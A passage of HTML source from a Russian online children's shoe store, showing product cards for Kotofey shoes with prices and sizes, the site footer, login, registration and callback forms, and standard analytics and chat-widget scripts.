10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/tufli_dlya_devochki_kotofey_533051_22_siniy_ekokozha.html">Туфли для девочки Котофей 533051-22 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="34" data-id="930706" name="size">
                                            <span>34</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/tufli_dlya_devochki_kotofey_532261_22_siniy_naturalnaya_kozha.html">
                            <img src="/upload/iblock/06c/oit5r5locenlegala5rmilc6z6dcyi9s.jpg" alt="Туфли для девочки Котофей 532261-22 (синий/натуральная кожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>1 390 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">1 182 р</div>						<div>
                                                            <a rel="nofollow" id="add930355" data-id="930355" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/tufli_dlya_devochki_kotofey_532261_22_siniy_naturalnaya_kozha.html">Туфли для девочки Котофей 532261-22 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="32" data-id="930630" name="size">
                                            <span>32</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="33" data-id="930631" name="size">
                                            <span>33</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="34" data-id="931071" name="size">
                                            <span>34</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="35" data-id="930632" name="size">
                                            <span>35</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
					
				</div>
			</div>
		</div>
	</div>
</section><div class="cityWrapperDataHide" style="display: none">
    <div class="products-single-delivery">
        <div class="products-single-title">Доставка в <span class="ahref cityElement">Колумбус</span>:</div>
        <table>
            <tr>
                <td>Бесплатная доставка до пункта выдачи СДЭК.</td>
            </tr>
            <tr>
                <td>СДЭК</td>
                <td>от 3000 руб</td>
            </tr>
        </table>
    </div>
</div>
<script>
    (function ($) {
        $( document ).ready(function() {
            $('.cityWrapperData').html($('.cityWrapperDataHide').html());
        });
    })(jQuery);
</script>

     </main>
    </div>
    <footer class="site-footer">
      <div class="container-fluid">
        <div class="site-footer-content">
          <div class="row">
            <div class="col-sm-6 col-md-4 d-lg-none">
              <div class="site-footer-nav">
                <ul>
                  
    		<li><a href="/about/">О нас</a></li>
    		<li><a href="/partners/">Партнёрам</a></li>
    		<li><a href="/terms-of-return/">Обмен и возврат</a></li>
    		<li><a href="/delivery/">Оплата и доставка</a></li>
    		<li><a href="/contacts/">Контакты</a></li>
                    </ul>
              </div>
            </div>
            <div class="col-sm-6 col-md-8 col-lg-12">
              <div class="row">
                <div class="col-md-6 col-lg-4 site-footer-adress">
                  <div>
                    <small>Адрес пункта выдачи:</small><br>г. Бийск, Васильева д. 65
                  </div>
                  <div>
                    <small>Режим работы:</small><br>Ежедневно с 9-00 до 19-00
                  </div>
                </div>

                <div class="col-md-4 hidden-md site-footer-logo">
                  <div>
                    <div><a href="index.html"><img src="/bitrix/templates/inew-main-new/images/logo.png" alt=""></a></div>
                  </div>
                </div>

                <div class="col-md-6 col-lg-4 site-footer-contacts">
                  <div class="site-footer-tel">
                    <a href="tel:+73833671555">+7 (383) 367-15-55</a>
                  </div>
                  <div class="site-footer-mail">
                    <a href="mailto:support@i-new.ru">support@i-new.ru</a>
                  </div>
                  <div class="site-footer-soc">
                    <a href="https://vk.com" class="vk-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.571404 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.571404 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM19.1155 13.5174C19.7696 14.1557 20.4613 14.7567 21.0488 15.4621C21.3087 15.7736 21.5538 16.0953 21.7404 16.4576C22.0062 16.9744 21.7662 17.542 21.3031 17.5723L18.4292 17.5716C17.6872 17.6326 17.0964 17.3339 16.598 16.8266C16.201 16.4219 15.8318 15.9899 15.4491 15.5719C15.2931 15.4001 15.1277 15.2385 14.9321 15.1108C14.5404 14.8565 14.2001 14.9341 13.9751 15.3429C13.7464 15.7591 13.6935 16.2207 13.6726 16.6846C13.6407 17.3625 13.4364 17.5394 12.7565 17.5708C11.3037 17.6392 9.92477 17.4186 8.64383 16.6866C7.51302 16.0407 6.63855 15.1282 5.87668 14.0962C4.39174 12.0835 3.25455 9.87421 2.23328 7.60162C2.00323 7.0897 2.17149 6.81574 2.73549 6.80528C3.67404 6.78664 4.61234 6.78919 5.54962 6.80426C5.93157 6.81013 6.18409 7.02868 6.33038 7.38868C6.83719 8.63591 7.45915 9.82264 8.23787 10.9231C8.44545 11.2159 8.65736 11.5083 8.95864 11.7153C9.29157 11.9441 9.54536 11.8688 9.70238 11.4973C9.80272 11.2603 9.84613 11.0086 9.86757 10.7553C9.94213 9.88826 9.95106 9.02119 9.82238 8.15745C9.74196 7.61719 9.43762 7.26817 8.89889 7.16604C8.62468 7.11396 8.66477 7.01234 8.79804 6.85583C9.02936 6.58468 9.2474 6.41719 9.68043 6.41719L12.9283 6.41668C13.4405 6.51677 13.5544 6.74655 13.6241 7.26204L13.6271 10.8705C13.6218 11.0701 13.727 11.6614 14.0854 11.7922C14.3722 11.8869 14.5624 11.6569 14.734 11.4746C15.5122 10.6486 16.0667 9.67302 16.5638 8.66374C16.7826 8.21872 16.9723 7.75762 17.1562 7.29626C17.2923 6.95489 17.5052 6.78689 17.8902 6.79302L21.0169 6.79634C21.1088 6.79634 21.203 6.79736 21.2941 6.81243C21.8206 6.90306 21.9649 7.12979 21.8022 7.644C21.5459 8.45157 21.0467 9.1246 20.5586 9.79915C20.0369 10.5204 19.4801 11.218 18.9623 11.9428C18.4879 12.6077 18.5262 12.9416 19.1155 13.5174Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.instagram.com/i_new.ru" class="insta-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5313 8.20962H18.7732C19.2642 8.20962 19.6658 7.80775 19.6658 7.31651V5.17924C19.6658 4.68775 19.2642 4.28613 18.7732 4.28613H16.5313C16.04 4.28613 15.6384 4.68775 15.6384 5.17924V7.31651C15.6384 7.80775 16.04 8.20962 16.5313 8.20962Z" fill="#4F4F4F"/><path d="M12.0189 15.8165C14.2189 15.8165 16.0024 14.0885 16.0024 11.9568C16.0024 9.8252 14.2189 8.09717 12.0189 8.09717C9.81887 8.09717 8.0354 9.8252 8.0354 11.9568C8.0354 14.0885 9.81887 15.8165 12.0189 15.8165Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM21.9174 19.3716C21.9174 20.8808 20.7717 21.9174 19.3716 21.9174H4.62843C3.22826 21.9174 2.08264 20.8808 2.08264 19.3716V4.62843C2.08264 3.11923 3.228 2.08264 4.62843 2.08264H19.3716C20.7715 2.08264 21.9174 3.11923 21.9174 4.62843V19.3716Z" fill="#4F4F4F"/><path d="M18.1842 12.1727C18.1842 15.4719 15.4236 18.1461 12.0192 18.1461C8.61428 18.1461 5.85403 15.4716 5.85403 12.1727C5.85403 11.5813 5.94339 11.0102 6.10858 10.4707H4.28662V18.849C4.28662 19.2825 4.64177 19.6374 5.0753 19.6374H18.8878C19.3211 19.6374 19.6762 19.2825 19.6762 18.849V10.4707H17.9304C18.0948 11.0102 18.1842 11.5811 18.1842 12.1727Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://www.facebook.com" class="f-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.7234 0H1.2766C0.57166 0 0 0.57166 0 1.2766V22.7234C0 23.4283 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4283 24 22.7234V1.2766C24 0.57166 23.4286 0 22.7234 0ZM17.0885 5.45464L15.2436 5.4554C13.7974 5.4554 13.5174 6.14272 13.5174 7.15149V9.37558H16.967L16.966 12.8591H13.5174V21.7984H9.91966V12.8591H6.91149V9.37558H9.91966V6.80655C9.91966 3.82519 11.7409 2.20162 14.4 2.20162L17.0885 2.20596V5.45464Z" fill="#4F4F4F"/></svg></a>
                    <a href="https://ok.ru" class="ok-ico" target="_blank" rel="nofollow noopener"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.0131 9.59723C13.3527 9.59289 14.4197 8.51723 14.4149 7.17451C14.4095 5.83179 13.3407 4.76225 12.0006 4.76123C10.6492 4.75995 9.56993 5.84864 9.5804 7.20362C9.59036 8.54123 10.6693 9.60285 12.0131 9.59723Z" fill="#4F4F4F"/><path d="M22.7234 0H1.2766C0.57166 0 0 0.571404 0 1.2766V22.7234C0 23.4286 0.57166 24 1.2766 24H22.7234C23.4286 24 24 23.4286 24 22.7234V1.2766C24 0.571404 23.4286 0 22.7234 0ZM12.0204 2.23813C14.7521 2.24502 16.9453 4.48008 16.9317 7.24289C16.9172 9.94162 14.6883 12.1292 11.9609 12.12C9.26068 12.1108 7.04655 9.87243 7.06187 7.16783C7.07796 4.43362 9.29362 2.22996 12.0204 2.23813ZM17.554 14.0609C16.9499 14.6816 16.2227 15.13 15.4149 15.4437C14.6512 15.7389 13.8146 15.8885 12.9863 15.9876C13.1114 16.1239 13.1704 16.19 13.248 16.2689C14.3724 17.3987 15.5014 18.5239 16.622 19.657C17.0035 20.0428 17.0842 20.5215 16.8735 20.9706C16.6435 21.4621 16.129 21.7846 15.624 21.7499C15.3043 21.7274 15.0551 21.5683 14.834 21.346C13.9854 20.4919 13.1206 19.654 12.2898 18.7849C12.048 18.5316 11.9316 18.5788 11.7176 18.7991C10.8641 19.678 9.99728 20.5432 9.12485 21.4034C8.73294 21.79 8.26698 21.8591 7.81174 21.6388C7.32868 21.4047 7.02179 20.9117 7.04553 20.4156C7.06187 20.0806 7.22681 19.8248 7.45685 19.595C8.56902 18.4841 9.67864 17.3704 10.7888 16.2574C10.8626 16.1839 10.931 16.105 11.038 15.9906C9.52417 15.8326 8.15923 15.4603 6.99115 14.5463C6.84638 14.4327 6.69651 14.3229 6.56374 14.1957C6.0526 13.7045 6.00128 13.1426 6.40596 12.5627C6.75166 12.0669 7.33328 11.9336 7.93711 12.2183C8.0543 12.2732 8.16562 12.3424 8.27234 12.4162C10.4497 13.9123 13.4413 13.954 15.6271 12.4841C15.8433 12.3189 16.0749 12.182 16.3435 12.1141C16.8656 11.9801 17.3512 12.1713 17.6316 12.6278C17.9525 13.1479 17.9482 13.6565 17.554 14.0609Z" fill="#4F4F4F"/></svg></a>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="site-footer-copy">
        <div class="container-fluid">
          © Все права защищены, 2019
        </div>
      </div>
    </footer>

    <div id="popup-cart" class="popup popup_cart"></div>

    <div id="popup-in" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Вход</h2>
          


<div class="error"></div>

<div class="popup-cart-content">    
	<form id="login_form" class="form" name="system_auth_formlIuNZ4" method="post" target="_top" action="/catalog/tufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html">

					<input type="hidden" name="backurl" value="/catalog/tufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html" />
				
				
		<input type="hidden" name="AUTH_FORM" value="Y" />
		<input type="hidden" name="TYPE" value="AUTH" />
		
		<div class="form-section">
			<label>
				Логин<br />
				<input class="filter__tool-tip_search" type="text" name="USER_LOGIN" value="" />
			</label>
		</div>
		<div class="form-section">
			<label>
				Пароль<br />
				<input class="filter__tool-tip_search" type="password" name="USER_PASSWORD" />
			</label>
		</div>
		<div class="form-section form-section_btn">
			<input class="personal_cab_bottom block_botton" type="submit" class="send_login" name="Login" value="Войти" />
		</div>
		
		<noindex><a class="remember" onClick="$('.popup-cart-content').css('display', 'none');$('#forgot').css('display', 'block');" href="javascript:void(0)" rel="nofollow">Забыли свой пароль?</a></noindex>

		<!-- 			<noindex><a rel="nofollow" data-link="/register/" class="various space fancybox.ajax regis" href="javascript:void(0);" rel="nofollow">Регистрация</a></noindex>
		 -->
		
	</form>
	<div class="popup-cart-btn">
		<a href="#popup-reg" class="popup-reg" onClick="$.fancybox.close();" data-popup>Зарегистрироваться</a>
	</div>
</div>


<form style="display: none;" id="forgot" action="/" target="_top" method="post" name="bform">
    <input type="hidden" value="/personal/" name="backurl">
    <input type="hidden" value="Y" name="AUTH_FORM">
    <input type="hidden" value="SEND_PWD" name="TYPE">
	
	<label>
		<input type="text" value="" maxlength="50" name="USER_LOGIN"><br />
		Если вы забыли пароль, введите<br />E-mail, на него будут высланы дальнейшие инструкции.
	</label>
	
    <input type="submit" value="Выслать" class="send_code" name="send_account_info"> 
	
	<a onClick="$('.popup-cart-content').css('display', 'block');$('#forgot').css('display', 'none');" class="remember" href="javascript:void(0)">Авторизация</a>
	
</form>

<script type="text/javascript">
   $(document).ready(function(){
	   
      $('#login_form').submit(function(){
		  
         var $this = $(this);
         var action = '/auth/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
               window.location = window.location;
            }
         }, 'json');
		 
         return false;
		 
      });

		$('.various').click(function(){ 

			$.fancybox.open([
				{
					type: 'ajax',
					href : $(this).attr("data-link"),                
				}
			]);

		});	
 
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-reg" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Регистрация</h2>
          <div class="popup-cart-content">
            <div class="error"></div>
            <form action="/register/reg.php" class="reg_phis form" id="reg_form" method="POST">
              <input class="user_type" type="hidden" value="1" name="user_type" />
              <div class="form-section">
                <label>
                  Фамилия
                  <input id="popup-reg-sur" type="text" name="name_phis" value="" >
                </label>
              </div>
              <div class="form-section">
                <label>
                  Имя
                  <input id="popup-reg-name" type="text" name="lname_phis" value="" placeholder="Константин">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Отчество
                  <input id="popup-reg-pat" type="text" name="fname_phis" value="" placeholder="Константинович">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Телефон
                  <input id="popup-reg-tel" type="tel" name="phone_phis" value="" placeholder="Только бы не домашний!">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Электронная почта
                  <input id="popup-reg-mail" type="email" name="login_phis" value="" placeholder="Константинопольский">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Введите пароль
                  <input id="popup-reg-pas" type="password" name="password_phis" value="" placeholder="****************">
                </label>
              </div>
              <div class="form-section">
                <label>
                  Повторите пароль
                  <input id="popup-reg-pas-re" type="password" name="r_password_phis" value="" placeholder="****************" data-double="#popup-reg-pas"><!-- class="no-valid" -->
                  <div class="form-message"></div>
                  <!-- <span class="color-danger">Не верно введен пароль, <a href="#">восстановить пароль</a>?</span> -->
                </label>
              </div>
              <div class="form-section form-section_btn">
                <input type="submit" name="phis" value="Зарегистрироваться">
              </div>
            </form>
            <script>
             $(document).ready(function(){  
               $("input[name='phone_org']").inputmask({"mask":"+7(999)-999-99-99"});
               $("input[name='phone_phis']").inputmask({"mask":"+7(999)-999-99-99"});
               
                $('#reg_form').submit(function(e){
                  //e.preventDefault();
                
                   var $this = $(this);
                   var action = '/register/reg.php';
               
                   var $form = {
                      action: action,
                      post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
                   };
               
                   $.each($('input', $this), function(){
                      if ($(this).attr('name').length) {
                         $form.post[$(this).attr('name')] = $(this).val();
                      }
                   });
               
                   $.post($form.action, $form.post, function(data){
                      $('input', $this).removeAttr('disabled');
                      if (data.type == 'error') {
                         $('.error').empty().html('<p>' + data.message + '</p>');
                      } else {
                         window.location = window.location;
                      }
                   }, 'json');
               
                   return false;
                });
             })
          </script>
          </div>
          <div class="popup-cart-btn">
            <a href="#popup-in" class="popup-in" onClick="$('#popup-in').css('display', 'block');$('#popup-reg').css('display', 'none');">Войти</a>
          </div>
        </div>
      </div>
    </div>

    <div id="popup-callme" class="popup popup_form">
      <div class="container">
        <div class="popup-content">
          <h2>Заказать звонок</h2>
          
  

<div class="error"></div>
<div class="succ"></div>

<div class="popup-cart-content">

<form name="SIMPLE_FORM_7" action="/catalog/tufli_dlya_malchika_kotofey_732333_22_siniy_naturalnaya_kozha.html" method="POST" enctype="multipart/form-data"><input type="hidden" name="sessid" id="sessid_2" value="3a9dc91dec6ee05eec144f05d346fa41" /><input type="hidden" name="WEB_FORM_ID" value="7" />
	<div class="form-section">
		<label>
			Имя
			<input name="form_text_27" value="" type="text" placeholder="Как к вам обращаться?" />
		</label>
	</div>	
   	<div class="form-section">
		<label>
			Телефон
			<input type="text" name="form_text_28" value="" placeholder="Только бы не домашний!" />
		</label>
	</div>	
		
	
	

<div class="form-section form-section_btn">
	<input  type="submit" class="js-submit-one-click personal_cab_bottom block_botton" name="web_form_submit" value="Отправить" />
</div>

</form>

</div>

<script type="text/javascript">
   $(document).ready(function(){

	  $("input[name=form_text_28]").inputmask({"mask": "+7(999)-999-99-99"});

	   
      $('form[name=SIMPLE_FORM_7]').submit(function(){
		  
         var $this = $(this);
		 //var action = $this.attr('action');
		 var action = '/call/';
		 
         var $form = {
            action: action,
            post: {'ajax_key':'0f072aed36f7cb72a2d3e47c29cc6ff7'}
         };
		 
         $.each($('input', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
		$.each($('textarea', $this), function(){
            if ($(this).attr('name').length) {
               $form.post[$(this).attr('name')] = $(this).val();
            }
         });
		 
         $.post($form.action, $form.post, function(data){
            $('input', $this).removeAttr('disabled');	

			
            if (data.type == 'error') {
               $('.error').empty().html('<p>' + data.message + '</p>');
            } else {
			   $('.error').empty();
			   $('.succ').next().remove();
               $('.succ').empty().html('<p style="font: 19px/32px DINPro Light;text-align: center;">Ваша заявка успешно отправлена, мы свяжемся с вами в самое ближайшее время!</p>');
			   $('.fancybox-inner').css('height', 'auto');
			   $('.js-submit-one-click').attr('disabled', true); 
            }
         }, 'json');
		 
         return false;
		 
      });
	  
   })
</script>        </div>
      </div>
    </div>

    <div id="popup-thanks" class="popup popup_thanks">
      <div class="container">
        <div class="popup-content">
          <h2>Спасибо за заказ</h2>
          <a href="index.html" class="btn">Вернуться к покупкам</a>
        </div>
      </div>
    </div>

    <div id="popup-testi" class="popup popup_testi">
      <div class="container">
        <div class="popup-content">
          <h3>Оставлять отзывы могут только зарегистрированные пользователи</h3>
          <div class="popup-cart-btn">
            <a href="#" class="btn popup-in">Войти</a>
            <a href="#" class="popup-reg">Зарегистрироваться</a>
          </div>
        </div>
      </div>
    </div>
</div>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
    var _tmr = window._tmr || (window._tmr = []);
    _tmr.push({id: "2750601", type: "pageView", start: (new Date()).getTime()});
    (function (d, w, id) {
        if (d.getElementById(id)) return;
        var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
        ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
        var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
        if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
    })(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
        <img src="//top-fwz1.mail.ru/counter?id=2750601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
    </div></noscript>
<!-- //Rating@Mail.ru counter -->



<div id="myModal" class="modal fade modalDialog" role="dialog">
  <div class="modal-dialog w500">

    <!-- Modal content-->
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
        <h4 class="modal-title">Ваш город: Изменить?</h4>
      </div>
      <div class="modal-body">
        <p>Начните вводить название города:<input class="city_name" type="text" name="city_name">
        </p>
        <select class="city_list" size=7 >
        <option>Подгружаю данные...</option>
        </select>
      </div>
      <div class="modal-footer">
        <button type="button" class="geo_accept__button" id="city_choosen" data-dismiss="modal" onclick="$('.city_name').val('');">Сохранить</button>
        <button type="button" class="geo_cancel__button" data-dismiss="modal" onclick="$('.city_name').val('');">Отмена</button>
      </div>
    </div>

  </div>
</div>

<script type="text/javascript">
   $(document).ready (function() {
      var cur_city = $('#current_city').text();
      $('.modal-title').html("Ваш город: <span class='dotted'>"+cur_city+"</span> Изменить?");
   });  

</script><script>
    ChatraID = 'JJfnSwD6ufBjx3pka';
    (function(d, w, c) {
        var n = d.getElementsByTagName('script')[0],
            s = d.createElement('script');
        w[c] = w[c] || function() {
                (w[c].q = w[c].q || []).push(arguments);
            };
        s.async = true;
        s.src = (d.location.protocol === 'https:' ? 'https:': 'http:')
            + '//chat.chatra.io/chatra.js';
        n.parentNode.insertBefore(s, n);
    })(document, window, 'Chatra');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter30539997 = new Ya.Metrika({id:30539997,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/30539997" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67520638-1', 'auto');
    ga('require', 'ec');
    ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102067315-1', 'auto');
  ga('send', 'pageview');

</script>

     <div class="topWindowOuter absoluteCenter" style="display:none">
         <div class="topWindowInner doReg">
             <div class="modal-close js-close-form"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M256,0C114.844,0,0,114.844,0,256s114.844,256,256,256s256-114.844,256-256S397.156,0,256,0z M256,490.667 C126.604,490.667,21.333,385.396,21.333,256S126.604,21.333,256,21.333S490.667,126.604,490.667,256S385.396,490.667,256,490.667 z"/><path d="M359.542,152.458c-4.167-4.167-10.917-4.167-15.083,0L256,240.917l-88.458-88.458c-4.167-4.167-10.917-4.167-15.083,0 c-4.167,4.167-4.167,10.917,0,15.083L240.917,256l-88.458,88.458c-4.167,4.167-4.167,10.917,0,15.083 c2.083,2.083,4.813,3.125,7.542,3.125s5.458-1.042,7.542-3.125L256,271.083l88.458,88.458c2.083,2.083,4.813,3.125,7.542,3.125 c2.729,0,5.458-1.042,7.542-3.125c4.167-4.167,4.167-10.917,0-15.083L271.083,256l88.458-88.458 C363.708,163.375,363.708,156.625,359.542,152.458z"/></svg></div>
             <div class="popUp js-formDiv" id="registration">
                 <form method="post" class="js-reg-form regForm formTabber" novalidate="novalidate">
                     <h2>Регистрация</h2>
                     <div class="row">
                         <div class="col-xs-12">
                             <h4 class="noMargin">Зарегистрироваться как:</h4>
                             <div class="opt-real">
                                 <input type="hidden" name="OPT" id="OPT" value="" />
                                 <div class="aReal active">Розничный покупатель</div><div class="aOpt">Оптовый покупатель</div>
                             </div>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="LAST_NAME">Фамилия<span class="req">*</span></label>
                             <input type="text" name="LAST_NAME" id="LAST_NAME" value="" class="input-text field_LAST_NAME" placeholder="Фамилия" autocomplete="family-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="NAME">Имя <span class="req">*</span> </label>
                             <input type="text" name="NAME" id="NAME" value="" class="input-text field_NAME" placeholder="Ваше имя" autocomplete="given-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="SECOND_NAME">Отчество</label>
                             <input type="text" name="SECOND_NAME" id="SECOND_NAME" value="" class="input-text field_SECOND_NAME" placeholder="Ваше отчество" autocomplete="additional-name">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="EMAIL">Email <span class="req">*</span></label>
                             <input type="text" name="EMAIL" id="EMAIL" value="" class="input-text field_EMAIL"  placeholder="Ваша почта" autocomplete="email">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 input-row">
                             <label for="PHONE">Телефон <span class="req">*</span></label>
                             <input type="text" name="PHONE" id="PHONE" value="" placeholder="Ваш телефон" class="input-text field_PHONE" autocomplete="tel">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD">Пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD" id="PASSWORD" value="" class="input-text field_PASSWORD"  placeholder="Ваш пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-6 input-row">
                             <label for="PASSWORD_CONFIRM">Подтвердите пароль <span class="req">*</span></label>
                             <input type="password" name="PASSWORD_CONFIRM" id="PASSWORD_CONFIRM" value="" class="input-text field_PASSWORD_CONFIRM"  placeholder="Повторите пароль" autocomplete="new-password">
                             <span class="js-error tooltip"></span>
                         </div>
                         <div class="col-xs-12 OPT_AGREE input-row">
                             <input type="checkbox" id="o0" name="OPT_AGREE" class="field_check2 input-text" style="display: none;" checked="true">
                             <label for="o0" class="check">
                                 <svg width="18px" height="18px" viewBox="0 0 18 18">
